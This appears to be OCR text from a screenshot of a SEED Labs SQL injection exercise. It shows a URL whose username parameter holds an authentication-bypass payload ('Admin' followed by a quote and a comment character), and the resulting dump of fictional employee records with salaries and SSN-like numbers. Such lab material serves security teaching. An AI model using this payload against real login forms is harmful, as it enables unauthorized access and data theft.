 SQLi Lab - Mozilla Firefox En 8:41 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
nsafe_home.php?username=Admin+'+%23&Password=xyz
Most Visited SEED Labs Sites for Labs
Username EId Salary Birthday SSN Nickname
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111